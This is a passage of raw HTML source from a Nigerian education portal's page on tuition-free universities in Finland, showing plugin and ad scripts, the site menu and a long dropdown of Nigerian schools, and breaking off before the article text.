jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
/* ]]> */
</script>
<script type="text/javascript" src="https://campusportalng.com/wp-includes/js/jquery/ui/resizable.min.js" id="jquery-ui-resizable-js"></script>
<script type="text/javascript" src="https://campusportalng.com/wp-includes/js/jquery/ui/draggable.min.js" id="jquery-ui-draggable-js"></script>
<script type="text/javascript" src="https://campusportalng.com/wp-includes/js/jquery/ui/controlgroup.min.js" id="jquery-ui-controlgroup-js"></script>
<script type="text/javascript" src="https://campusportalng.com/wp-includes/js/jquery/ui/checkboxradio.min.js" id="jquery-ui-checkboxradio-js"></script>
<script type="text/javascript" src="https://campusportalng.com/wp-includes/js/jquery/ui/button.min.js" id="jquery-ui-button-js"></script>
<script type="text/javascript" src="https://campusportalng.com/wp-includes/js/jquery/ui/dialog.min.js" id="jquery-ui-dialog-js"></script>
<script type="text/javascript" id="events-manager-js-extra">
/* <![CDATA[ */
var EM = {"ajaxurl":"https:\/\/campusportalng.com\/wp-admin\/admin-ajax.php","locationajaxurl":"https:\/\/campusportalng.com\/wp-admin\/admin-ajax.php?action=locations_search","firstDay":"1","locale":"en","dateFormat":"yy-mm-dd","ui_css":"https:\/\/campusportalng.com\/wp-content\/plugins\/events-manager\/includes\/css\/jquery-ui\/build.min.css","show24hours":"0","is_ssl":"1","autocomplete_limit":"10","calendar":{"breakpoints":{"small":560,"medium":908,"large":false}},"phone":"","datepicker":{"format":"d\/m\/Y"},"search":{"breakpoints":{"small":650,"medium":850,"full":false}},"url":"https:\/\/campusportalng.com\/wp-content\/plugins\/events-manager","txt_search":"Search","txt_searching":"Searching...","txt_loading":"Loading..."};
/* ]]> */
</script>
<script type="text/javascript" src="https://campusportalng.com/wp-content/plugins/events-manager/includes/js/events-manager.min.js" id="events-manager-js"></script>
<script type="text/javascript" src="https://campusportalng.com/wp-content/themes/campusng/assets/js/modernizr.custom.46504.js" id="modernizr-js"></script>
<link rel="https://api.w.org/" href="https://campusportalng.com/wp-json/" /><link rel="alternate" type="application/json" href="https://campusportalng.com/wp-json/wp/v2/posts/2262" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://campusportalng.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.7" />
<link rel='shortlink' href='https://wp.me/p2Rwgo-Au' />
<link rel="alternate" type="application/json+oembed" href="https://campusportalng.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcampusportalng.com%2Fscholarships%2Ftuition-free-universities-in-finland-for-international-students-2013%2F2262%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://campusportalng.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcampusportalng.com%2Fscholarships%2Ftuition-free-universities-in-finland-for-international-students-2013%2F2262%2F&#038;format=xml" />
	<style>img#wpstats{display:none}</style>
			<meta name="mobile-web-app-capable" content="yes">
		<script type="text/javascript">
		/*
		 prevent dom flickering for elements hidden with js
		 */
		"use strict";

		document.documentElement.className += ' js-active ';
		document.documentElement.className += 'ontouchstart' in document.documentElement ? ' kleo-mobile ' : ' kleo-desktop ';

		var prefix = ['-webkit-', '-o-', '-moz-', '-ms-', ""];
		for (var i in prefix) {
			if (prefix[i] + 'transform' in document.documentElement.style) document.documentElement.className += " kleo-transform ";
		}
	</script>
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>

<style>
.widget_tag_cloud a { font-size: small !important; }body.home-page .template-page, .sidebar { padding: 0 !important; }
body.home-page .template-page.col-sm-8.tpl-right { padding-top: 0; }
body.home-page .wpb_widgetised_column.wpb_content_element.sidebar { margin-bottom: 0px;}
body.home-page .vc_row.wpb_row.vc_inner.vc_row-fluid { margin-bottom: 17px; }

</style>
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	
		
	
<!-- Google Adsense Auto Ads -->
<script async data-type="lazy" data-src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({
          google_ad_client: "ca-pub-0587639732831092",
          enable_page_level_ads: true
     });
</script>
</head>


<body data-rsssl=1 class="post-template-default single single-post postid-2262 single-format-standard kleo-navbar-fixed navbar-resize header-two-rows campusng-child wpb-js-composer js-comp-ver-6.0.3 vc_responsive" itemscope itemtype="http://schema.org/WebPage">
	
		
	<!-- PAGE LAYOUT
	================================================ -->
	<!--Attributes-->
	<div class="kleo-page">


	<!-- HEADER SECTION
	================================================ -->
	
<div id="header" class="header-color">

	<div class="navbar" role="navigation">

		
				<div class="kleo-main-header header-centered">
			<div class="container">
				<!-- Brand and toggle get grouped for better mobile display -->
				<div class="navbar-header">
					<div class="kleo-mobile-switch">

												<button type="button" class="navbar-toggle" data-toggle="collapse" data-target=".nav-collapse">
							<span class="sr-only">Toggle navigation</span>
							<span class="icon-bar"></span>
							<span class="icon-bar"></span>
							<span class="icon-bar"></span>
						</button>

					</div>

					<div class="kleo-mobile-icons">

						
					</div>

					<strong class="logo">
						<a href="https://campusportalng.com" data-wpel-link="internal">

							
								<img id="logo_img" title="Campus Portal Nigeria" src="https://campusportalng.com/wp-content/uploads/2015/01/Campus-Portal-header-3.0-logo.png"
								     alt="Campus Portal Nigeria">

							
						</a>
					</strong>
				</div>

				
				<!-- Collect the nav links, forms, and other content for toggling -->
				<div class="collapse navbar-collapse nav-collapse"><ul id="menu-main-nav3" class="nav navbar-nav"><li id="menu-item-35520" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-35520"><a title="CampusPortalNg.com Homepage" href="https://campusportalng.com/" data-wpel-link="internal"><i class="icon-glyph"></i> Home</a></li>
<li id="menu-item-35522" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-has-children menu-item-35522 dropdown mega-4-cols"><a title="Latest Nigeria Education News" href="https://campusportalng.com/news/" class="js-activated" data-wpel-link="internal"><i class="icon-videocam"></i> Latest News <span class="caret"></span></a>
<ul role="menu" class="dropdown-menu sub-menu pull-left">
	<li id="menu-item-35533" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35533"><a title="WAEC News" href="https://campusportalng.com/waec/" data-wpel-link="internal">WAEC News</a></li>
	<li id="menu-item-35532" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35532"><a title="NECO News" href="https://campusportalng.com/neco/" data-wpel-link="internal">NECO News</a></li>
	<li id="menu-item-35531" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35531"><a title="NABTEB News" href="https://campusportalng.com/nabteb/" data-wpel-link="internal">NABTEB News</a></li>
	<li id="menu-item-35534" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35534"><a title="General Education News" href="https://campusportalng.com/education/" data-wpel-link="internal">General Education News</a></li>
</ul>
</li>
<li id="menu-item-35526" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35526"><a title="Latest JAMB News" href="https://campusportalng.com/jamb/" data-wpel-link="internal"><i class="icon-folder-open-empty"></i> JAMB 2020</a></li>
<li id="menu-item-35529" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35529"><a title="Latest POST UTME Infos" href="https://campusportalng.com/reports/post-utme/" data-wpel-link="internal"><i class="icon-folder-open"></i> POST UTME News</a></li>
<li id="menu-item-35528" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-35528"><a title="Available Students Scholarships" href="https://campusportalng.com/scholarships/" data-wpel-link="internal"><i class="icon-graduation-cap"></i> SCHOLARSHIP Updates</a></li>
<li id="menu-item-35527" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35527"><a title="Latest NYSC Updates" href="https://campusportalng.com/nysc/" data-wpel-link="internal"><i class="icon-users-1"></i> NYSC News</a></li>
<li id="menu-item-35524" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35524"><a title="Student &#038; Youth Events Around the World" href="https://campusportalng.com/event/" data-wpel-link="internal"><i class="icon-calendar"></i> Events</a></li>
<li id="menu-item-35525" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-35525 dropdown mega-1-cols"><a title="Nigeria Students forum" href="https://campusportalng.com/forum/" class="js-activated" data-wpel-link="internal"><i class="icon-megaphone"></i> FORUM <span class="caret"></span></a>
<ul role="menu" class="dropdown-menu sub-menu pull-left">
	<li id="menu-item-64658" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-64658"><a title="About" href="https://campusportalng.com/about/" data-wpel-link="internal">About</a></li>
</ul>
</li>
<li id="nav-menu-item-search" class="menu-item kleo-search-nav">		<a class="search-trigger" href="#"><i class="icon icon-search"></i></a>
		<div class="kleo-search-wrap searchHidden" id="ajax_search_container">
			<form class="form-inline" id="ajax_searchform" action="https://campusportalng.com/"
			      data-context="post,forum">
								<input name="s" class="ajax_s form-control" autocomplete="off" type="text"
				       value="" placeholder="Start typing to search...">
				<span class="kleo-ajax-search-loading"><i class="icon-spin6 animate-spin"></i></span>
			</form>
			<div class="kleo_ajax_results"></div>
		</div>

		</li></ul></div>			</div><!--end container-->
		</div>
	</div>

</div><!--end header-->
    <!-- Google Ads Tag -->
<script type='text/javascript'>
var googletag = googletag || {};
googletag.cmd = googletag.cmd || [];
(function() {
var gads = document.createElement('script');
gads.async = true;
gads.type = 'text/javascript';
var useSSL = 'https:' == document.location.protocol;
gads.src = (useSSL ? 'https:' : 'http:') + 
'//www.googletagservices.com/tag/js/gpt.js';
var node = document.getElementsByTagName('script')[0];
node.parentNode.insertBefore(gads, node);
})();
</script>

<script type='text/javascript'>
googletag.cmd.push(function() {
googletag.defineSlot('/27766819/160*600-CP', [160, 600], 'div-gpt-ad-1413882277256-0').addService(googletag.pubads());
googletag.defineSlot('/27766819/CP_468*60', [468, 60], 'div-gpt-ad-1413882277256-1').addService(googletag.pubads());
googletag.pubads().enableSingleRequest();
googletag.enableServices();
});
</script>
<br />				
<!-- Schools -->
<center> <li id="categories">
        <h2></h2>
        <form id="category-select" class="category-select" action="https://campusportalng.com/" method="get">

            
                                    
            <select  name='cat' id='cat' class='postform' onchange='return this.form.submit()'>
	<option value='-1'>> Select A School From Here To View Their Latest News</option>
	<option class="level-0" value="399">Abia State Polytechnic (ABIAPOLY)</option>
	<option class="level-0" value="65">Abia State University (ABSU)</option>
	<option class="level-0" value="102">Abubakar Tafawa Balewa University (ATBU)</option>
	<option class="level-0" value="1173">Abubakar Tatari Ali Polytechnic (ATAPoly Bauchi)</option>
	<option class="level-0" value="359">Achievers University Owo (Achievers)</option>
	<option class="level-0" value="977">Adamawa State Polytechnic, Yola (AdamawaPoly)</option>
	<option class="level-0" value="549">Adamawa State University (ADSU)</option>
	<option class="level-0" value="56">Adekunle Ajasin University Akungba (AAUA)</option>
	<option class="level-0" value="567">Adeleke University, Ede (Adeleke)</option>
	<option class="level-0" value="587">Adeniran Ogunsanya College of Education (AOCOED)</option>
	<option class="level-0" value="626">Adeyemi College of Education, Ondo (ACEONDO)</option>
	<option class="level-0" value="357">Afe Babalola University, Ado Ekiti (ABUAD)</option>
	<option class="level-0" value="565">AFRICA EDUCATION NEWS</option>
	<option class="level-0" value="1045">African University of Science and Technology (AUST)</option>
	<option class="level-0" value="89">Ahmadu Bello University (ABU) Zaria</option>
	<option class="level-0" value="450">Air Force Institute of Technology (AFIT Kaduna)</option>
	<option class="level-0" value="394">Ajayi Crowther University, Oyo (ACU)</option>
	<option class="level-0" value="465">Akanu Ibiam Federal Polytechnic (POLYUNWANA)</option>
	<option class="level-0" value="1027">Akwa Ibom State Polytechnic (AkwaIbomPoly)</option>
	<option class="level-0" value="87">Akwa Ibom State University (AKSU)</option>
	<option class="level-0" value="547">Al-Hikmah University, Ilorin (AlHikmah)</option>
	<option class="level-0" value="481">Alvan Ikoku Federal College of Education (ALVAN)</option>
	<option class="level-0" value="367">Ambrose Alli University (AAU) Ekpoma</option>
	<option class="level-0" value="123">American University of Nigeria (AUN Yola)</option>
	<option class="level-0" value="24206">Anambra State Polytechnic (ANSPOLY)</option>
	<option class="level-0" value="295">Auchi Polytechnic (AUCHIPOLY)</option>
	<option class="level-0" value="1208">Augustine University (AUGUSTINE)</option>
	<option class="level-0" value="355">Babcock University (BABCOCK)</option>
	<option class="level-0" value="536">Bauchi State University (BASU)</option>
	<option class="level-0" value="61">Bayero University Kano (BUK)</option>
	<option class="level-0" value="1041">Baze University (Baze)</option>
	<option class="level-0" value="408">Bells University of Technology (BELLS)</option>
	<option class="level-0" value="324">Benson Idahosa University (BIU)</option>
	<option class="level-0" value="1058">Benue State Polytechnic (BENPOLY)</option>
	<option class="level-0" value="452">Benue State University (BSU)</option>
	<option class="level-0" value="571">Bingham University (BINGHAM)</option>
	<option class="level-0" value="501">Bowen University (BOWEN)</option>
	<option class="level-0" value="334">Caleb University, Lagos (CUL)</option>
	<option class="level-0" value="593">Caritas University (CARITAS)</option>
	<option class="level-0" value="1335">Christopher University</option>
	<option class="level-0" value="67">Chukwuemeka Odumegwu Ojukwu University (COOU)</option>
	<option class="level-0" value="1009">College of Agriculture, Jalingo (COAJalingo)</option>
	<option class="level-0" value="1075">College of Education Agbor (CoeAgbor)</option>
	<option class="level-0" value="1056">College of Education Akwanga (CoeAkwanga)</option>
	<option class="level-0" value="1076">College of Education Ekiadolor (COLBEN)</option>
	<option class="level-0" value="623">College of Education Ikere Ekiti (COEIKERE)</option>
	<option class="level-0" value="584">College Of Education Minna (COEMinna)</option>
	<option class="level-0" value="1013">College Of Education Warri (COEWARRI)</option>
	<option class="level-0" value="1074">College of Education, Azare (CoEAzare)</option>
	<option class="level-0" value="1109">College of Health Technology (CHT) Calabar</option>
	<option class="level-0" value="133">Covenant University Ota (Covenant)</option>
	<option class="level-0" value="532">Crawford University (Crawford)</option>
	<option class="level-0" value="415">Crescent University (Crescent)</option>
	<option class="level-0" value="636">Cross River State College Of Education (CRSCOED)</option>
	<option class="level-0" value="327">Cross River State university of Science and Technology (CRUTECH)</option>
	<option class="level-0" value="1002">Crown Polytechnic Ado-Ekiti (CROWNPOLY)</option>
	<option class="level-0" value="563">Delta State Polytechnic (DeltaPoly)</option>
	<option class="level-0" value="1007">Delta State School of Marine Technology Burutu (DESOMATECH)</option>
	<option class="level-0" value="94">Delta State University Abraka (DELSU)</option>
	<option class="level-0" value="118">Ebonyi State University (EBSU)</option>
	<option class="level-0" value="591">Edo State College of Agriculture Iguariakhi (EDSCA)</option>
	<option class="level-0" value="4279">Edo University Iyamho (EUI)</option>
	<option class="level-0" value="1188">Edwin Clark University (ECU)</option>
	<option class="level-0" value="138">Ekiti State University (EKSU)</option>
	<option class="level-0" value="401">Elizade University (ELIZADE)</option>
	<option class="level-0" value="1098">Enugu State College of Education (Technical) [ESCET]</option>
	<option class="level-0" value="80">Enugu State University of Science and Technology (ESUT)</option>
	<option class="level-0" value="1067">FCT College of Education Zuba (FCTcoezuba)</option>
	<option class="level-0" value="1330">FEATURES</option>
	<option class="level-0" value="1081">Federal College of Agriculture Akure (FECA)</option>
	<option class="level-0" value="600">Federal College of Animal Health and Production Technology (FCAHPT) Vom</option>
	<option class="level-0" value="1131">Federal College of Education (FCE) Eha-Amufu [FceEhaAmufu]</option>
	<option class="level-0" value="1339">Federal College of Education (Special) Oyo</option>
	<option class="level-0" value="1128">Federal College of Education (Technical) Asaba (FCETAsaba)</option>
	<option class="level-0" value="978">Federal College of Education Abeokuta (FceAbeokuta)</option>
	<option class="level-0" value="542">Federal College Of Education Kano (FCEKano)</option>
	<option class="level-0" value="1340">Federal College of Education Katsina (FCEKatsina)</option>
	<option class="level-0" value="1101">Federal College of Education Kontagora (FCEKontagora)</option>
	<option class="level-0" value="1039">Federal College of Education Obudu (FCEObudu)</option>
	<option class="level-0" value="1070">Federal College of Education Okene (FCEOkene)</option>
	<option class="level-0" value="1166">Federal College of Education Technical Akoka (FCETAkoka)</option>
	<option class="level-0" value="346">Federal College of Education Technical Umunze (FCET Umunze)</option>
	<option class="level-0" value="1329">Federal College of Education, Yola (FCEYola)</option>
	<option class="level-0" value="1288">Federal College of Education, Zaria (FCEZaria)</option>
	<option class="level-0" value="1245">Federal College of Forestry Jos (FCFJos)</option>
	<option class="level-0" value="200">Federal Polytechnic Ado Ekiti (FEDPOLYADO)</option>
	<option class="level-0" value="551">Federal Polytechnic Bauchi (FedPolyBauchi)</option>
	<option class="level-0" value="478">Federal Polytechnic Bida (FedPolyBida)</option>
	<option class="level-0" value="427">Federal Polytechnic Ede (FedPolyEde)</option>
	<option class="level-0" value="1201">Federal Polytechnic Ekowe (Fedpolyekowe)</option>
	<option class="level-0" value="446">Federal Polytechnic Idah (IdahPoly)</option>
	<option class="level-0" value="429">Federal polytechnic Ilaro (ILAROPOLY)</option>
	<option class="level-0" value="1020">Federal Polytechnic Mubi (FedPolyMubi)</option>
	<option class="level-0" value="454">Federal Polytechnic Nasarawa (FEDPOLYNAS)</option>
	<option class="level-0" value="420">Federal Polytechnic Nekede (FedPolyNekede)</option>
	<option class="level-0" value="1159">Federal Polytechnic of Oil and Gas Bonny (FedPolyBonny)</option>
	<option class="level-0" value="495">Federal Polytechnic Offa (OffaPoly)</option>
	<option class="level-0" value="308">Federal Polytechnic Oko (OKOPOLY)</option>
	<option class="level-0" value="1203">Federal Polytechnic Ukana (FedpolyUkana)</option>
	<option class="level-0" value="1334">Federal Polytechnic, Ile-Oluji (FEDPOLEL)</option>
	<option class="level-0" value="476">Federal School Of Dental Technology and Therapy Enugu (FEDSTTEN)</option>
	<option class="level-0" value="561">Federal University Birnin Kebbi (FUBK)</option>
	<option class="level-0" value="340">Federal University Dutse (FUD)</option>
	<option class="level-0" value="534">Federal University Dutsin-ma (FuDutsinMa)</option>
	<option class="level-0" value="628">Federal University Gashua (FUGASHUA)</option>
	<option class="level-0" value="1119">Federal University Gusau (FUGUS)</option>
	<option class="level-0" value="463">Federal University Kashere (FUKASHERE)</option>
	<option class="level-0" value="461">Federal University Lafia (FULAFIA)</option>
	<option class="level-0" value="189">Federal University Lokoja (FULOKOJA)</option>
	<option class="level-0" value="92">Federal University Ndufu Alike (FUNAI)</option>
	<option class="level-0" value="271">Federal University of Agriculture Abeokuta (FUNAAB)</option>
	<option class="level-0" value="84">Federal University Of Agriculture, Makurdi (FUAM)</option>
	<option class="level-0" value="34957">Federal University of Health Sciences, Otukpo (FUHSO)</option>
	<option class="level-0" value="130">Federal University of Petroleum Resources Effurun (FUPRE)</option>
	<option class="level-0" value="52">Federal University of Technology Akure (FUTA)</option>
	<option class="level-0" value="199">Federal University of Technology Minna (FUTMINNA)</option>
	<option class="level-0" value="17">Federal University of Technology Owerri (FUTO)</option>
	<option class="level-0" value="338">Federal University Otuoke (FUOTUOKE)</option>
	<option class="level-0" value="250">Federal University Oye-Ekiti (FUOYE)</option>
	<option class="level-0" value="448">Federal University Wukari (FUWUKARI)</option>
	<option class="level-0" value="411">Fountain University (FU)</option>
	<option class="level-0" value="1">GENERAL NEWS</option>
	<option class="level-0" value="468">Godfrey Okoye University (GO)</option>
	<option class="level-0" value="472">Gombe State University (GOMSU)</option>
	<option class="level-0" value="1137">Gregory University Uturu (GUU)</option>
	<option class="level-0" value="1212">Hallmark University (HU)</option>
	<option class="level-0" value="986">Hassan Usman Katsina Polytechnic (HukPoly)</option>
	<option class="level-0" value="1182">Hezekiah University (UNIHEZ)</option>
	<option class="level-0" value="114">Ibrahim Badamasi Babangida University (IBBU) Lapai</option>
	<option class="level-0" value="1011">Ifo College Of Management and Technology (IFOTECH)</option>
	<option class="level-0" value="1171">Igbajo Polytechnic (Igbajopoly)</option>
	<option class="level-0" value="344">Igbinedion University Okada (IUOKADA)</option>
	<option class="level-0" value="370">Ignatius Ajuru University of Education (IAUE)</option>
	<option class="level-0" value="457">Imo State Polytechnic (ImoPoly)</option>
	<option class="level-0" value="41">Imo State University (IMSU) Owerri</option>
	<option class="level-0" value="456">Institute of Management and Technology (IMT) Enugu</option>
	<option class="level-0" value="644">Isa Kaita College Of Education Dutsin-Ma (IKCOE)</option>
	<option class="level-0" value="39">JAMB NEWS</option>
	<option class="level-0" value="1378">Jigawa State Polytechnic (JIGPOLY)</option>
	<option class="level-0" value="574">Joseph Ayo Babalola University (JABU)</option>
	<option class="level-0" value="469">Kaduna Federal Polytechnic (KADPOLY)</option>
	<option class="level-0" value="507">Kaduna State University (KASU)</option>
	<option class="level-0" value="557">Kano State Polytechnic (KanoPoly)</option>
	<option class="level-0" value="73">Kano State University of Technology (KUST)</option>
	<option class="level-0" value="538">Kebbi State University of Science and Technology (KSUSTA)</option>
	<option class="level-0" value="128">Kogi State Polytechnic (KSP) Lokoja</option>
	<option class="level-0" value="63">Kogi State University (KSU) Anyingba</option>
	<option class="level-0" value="580">Kwara State College of Education, Ilorin (KWCOEDILORIN)</option>
	<option class="level-0" value="413">Kwara State Polytechnic (KWARAPOLY)</option>
	<option class="level-0" value="317">Kwara State University (KWASU)</option>
	<option class="level-0" value="1196">Kwararafa University, Wukari</option>
	<option class="level-0" value="263">Ladoke Akintola University of Technology (LAUTECH)</option>
	<option class="level-0" value="1043">Lagos Business School (LBS)</option>
	<option class="level-0" value="361">Lagos State Polytechnic (LASPOTECH)</option>
	<option class="level-0" value="71">Lagos State University (LASU)</option>
	<option class="level-0" value="989">Landmark University (LMU)</option>
	<option class="level-0" value="524">Lead City University (LCU)</option>
	<option class="level-0" value="284">Madonna University, Okija</option>
	<option class="level-0" value="108">Maritime Academy of Nigeria, Oron (MAN)</option>
	<option class="level-0" value="261">Michael Okpara University of Agriculture, Umudike (MOUAU)</option>
	<option class="level-0" value="608">Michael Otedola College of Primary Education (MOCPED)</option>
	<option class="level-0" value="1162">Millennium College of Health Technology, Akure (MCHT)</option>
	<option class="level-0" value="521">Modibbo Adama University of Technology (MAUTECH)</option>
	<option class="level-0" value="459">Moshood Abiola Polytechnic (MAPOLY)</option>
	<option class="level-0" value="1285">Mountain Top University (MTU)</option>
	<option class="level-0" value="312">NABTEB NEWS</option>
	<option class="level-0" value="1016">Nacabs Polytechnic, Akwanga (NACABSPOLY)</option>
	<option class="level-0" value="278">Nasarawa State University, Keffi (NSUK)</option>
	<option class="level-0" value="1200">National Institute for Construction Technology (NICT)</option>
	<option class="level-0" value="259">National Open University of Nigeria (NOUN)</option>
	<option class="level-0" value="508">National Teachers Institute (NTI)</option>
	<option class="level-0" value="141">NECO NEWS</option>
	<option class="level-0" value="445">Niger Delta University (NDU)</option>
	<option class="level-0" value="554">Niger State Polytechnic, Zungeru (NigerPoly)</option>
	<option class="level-0" value="322">Nigeria Airforce News</option>
	<option class="level-0" value="145">Nigeria Army News</option>
	<option class="level-0" value="582">Nigeria French Language Village (NFLV)</option>
	<option class="level-0" value="210">Nigeria Police Academy (NPA)</option>
	<option class="level-0" value="30042">Nigerian Army University, Biu (NAUB)</option>
	<option class="level-0" value="614">Nigerian College of Aviation Technology (NCAT)</option>
	<option class="level-0" value="281">Nigerian Defence Academy (NDA)</option>
	<option class="level-0" value="604">Nigerian Law School (NLS)</option>
	<option class="level-0" value="25297">Nigerian Maritime University (NMU)</option>
	<option class="level-0" value="348">Nigerian Navy (NAVY)</option>
	<option class="level-0" value="991">Nile University of Nigeria (NUN)</option>
	<option class="level-0" value="6">Nnamdi Azikiwe University (UNIZIK)</option>
	<option class="level-0" value="540">Northwest University (NWU)</option>
	<option class="level-0" value="1222">Nwafor Orizu College of Education, Nsugbe (NOCEN)</option>
	<option class="level-0" value="144">NYSC NEWS</option>
	<option class="level-0" value="276">O LEVEL NEWS</option>
	<option class="level-0" value="100">Obafemi Awolowo University (OAU)</option>
	<option class="level-0" value="442">Obong University (OBONG)</option>
	<option class="level-0" value="515">Oduduwa University, Ipetumodu (OUI)</option>
	<option class="level-0" value="332">Olabisi Onabanjo University (OOU)</option>
	<option class="level-0" value="1235">Ondo State University of Medical Sciences (OSUMS)</option>
	<option class="level-0" value="486">Ondo State University of Science and Technology (OSUSTECH)</option>
	<option class="level-0" value="1088">Osun State College of Education, Ilesa (OSCOEDIlesa)</option>
	<option class="level-0" value="1122">Osun State College of Technology (OSCOTECH), Esa-Oke</option>
	<option class="level-0" value="642">Osun State Polytechnic Iree (OsPolyIree)</option>
	<option class="level-0" value="58">Osun State University (UNIOSUN)</option>
	<option class="level-0" value="1025">Oyo State College of Agriculture &amp; Technology, Igbo-Ora (OYSCATECH)</option>
	<option class="level-0" value="1044">Pan-Atlantic University (PAU)</option>
	<option class="level-0" value="996">Paul University Awka</option>
	<option class="level-0" value="201">Petroleum Training Institute (PTI)</option>
	<option class="level-0" value="650">Plateau State Polytechnic (PLAPOLY)</option>
	<option class="level-0" value="519">Plateau State University (PLASU)</option>
	<option class="level-0" value="498">Polytechnic Ibadan (POLYIBADAN)</option>
	<option class="level-0" value="544">Polytechnic of Sokoto State (SOSPOLY)</option>
	<option class="level-0" value="268">Redeemer&#8217;s University (RUN)</option>
	<option class="level-0" value="1042">Renaissance University (RNU)</option>
	<option class="level-0" value="1282">Rhema University, Aba</option>
	<option class="level-0" value="981">Rivers State College Of Health Science And Technology (RSCHST)</option>
	<option class="level-0" value="1062">Rivers State Polytechnic (RIVPOLY)</option>
	<option class="level-0" value="257">Rivers State University (RSU)</option>
	<option class="level-0" value="595">Ronik Polytechnic Ejigbo (RONIK)</option>
	<option class="level-0" value="440">Rufus Giwa Polytechnic (RUGIPO)</option>
	<option class="level-0" value="598">Salem University (Salem)</option>
	<option class="level-0" value="1228">Samuel Adegboyega University (SAU)</option>
	<option class="level-0" value="204">SCHOLARSHIP NEWS</option>
	<option class="level-0" value="77">Shehu Shagari College of Education (SSCOESOK)</option>
	<option class="level-0" value="1026">Sokoto State University (SSU)</option>
	<option class="level-0" value="1014">Sule Lamido University (SLU)</option>
	<option class="level-0" value="373">Tai Solarin College of Education (TASCE)</option>
	<option class="level-0" value="202">Tai Solarin University of Education (TASUED)</option>
	<option class="level-0" value="997">Tansian University</option>
	<option class="level-0" value="559">Taraba State University (TASU)</option>
	<option class="level-0" value="252">Umaru Musa Yar&#8217;Adua University (UMYU)</option>
	<option class="level-0" value="81">University of Abuja (UNIABUJA)</option>
	<option class="level-0" value="274">University of Benin (UNIBEN)</option>
	<option class="level-0" value="48">University of Calabar (UNICAL)</option>
	<option class="level-0" value="265">UNIVERSITY OF IBADAN (UI)</option>
	<option class="level-0" value="203">University of Ilorin (UNILORIN)</option>
	<option class="level-0" value="192">University of Jos (UNIJOS)</option>
	<option class="level-0" value="13">University of Lagos (UNILAG)</option>
	<option class="level-0" value="351">University of Maiduguri (UNIMAID)</option>
	<option class="level-0" value="1046">University of Mkar (UNIMKAR)</option>
	<option class="level-0" value="3">University of Nigeria Nsukka (UNN)</option>
	<option class="level-0" value="69">University of Port Harcourt (UNIPORT)</option>
	<option class="level-0" value="75">University of Uyo (UNIUYO)</option>
	<option class="level-0" value="1242">User-Submitted Posts</option>
	<option class="level-0" value="111">Usmanu Danfodiyo University Sokoto (UDUSOK)</option>
	<option class="level-0" value="383">Veritas University</option>
	<option class="level-0" value="135">WAEC NEWS</option>
	<option class="level-0" value="648">Wavecrest College of Hospitality</option>
	<option class="level-0" value="633">Waziri Umaru Federal Polytechnic (WUFPBK)</option>
	<option class="level-0" value="1036">Wellspring University</option>
	<option class="level-0" value="1034">Western Delta University (WDU)</option>
	<option class="level-0" value="363">Yaba College of Technology (YABATECH)</option>
	<option class="level-0" value="97">Yobe State University (YSU)</option>
</select>

            <noscript>
                <input type="submit" value="View" />
            </noscript>

        </form>
    </li>
    </center>	
	<!-- MAIN SECTION
	================================================ -->
	<div id="main">

	

<section class='container-wrap main-title alternate-color  border-bottom breadcrumbs-container'><div class='container'><h1 class="page-title">List of Tuition Free Universities in Finland for International Students</h1><div class='breadcrumb-extra'><div class="kleo_framework breadcrumb">	You are Here:
<span><span><a href="https://campusportalng.com/" data-wpel-link="internal">campusportalng.com</a></span> » <span><a href="https://campusportalng.com/scholarships/" data-wpel-link="internal">SCHOLARSHIPS</a></span> » <span class="breadcrumb_last" aria-current="page"><strong>List of Tuition Free Universities in Finland for International Students</strong></span></span></div></div></section>

<section class="container-wrap main-color">
	<div id="main-container" class="container">
		<div class="row"> 
			<div class="template-page col-sm-8 tpl-right with-meta">
				<div class="wrap-content">
					
				


    

<!-- Begin Article -->
<article id="post-2262" class="clearfix post-2262 post type-post status-publish format-standard has-post-thumbnail hentry category-scholarships tag-study-abroad">
  <div class="hatom-extra" style="display:none;visibility:hidden;"><span class="entry-title">List of Tuition Free Universities in Finland for International Students</span><span class="updated"> January 6th, 2015</span><span class="author vcard"><span class="fn">CampusportalNGstaff</span></span></div>    
    
                    <div class="article-meta">
                <span class="post-meta">
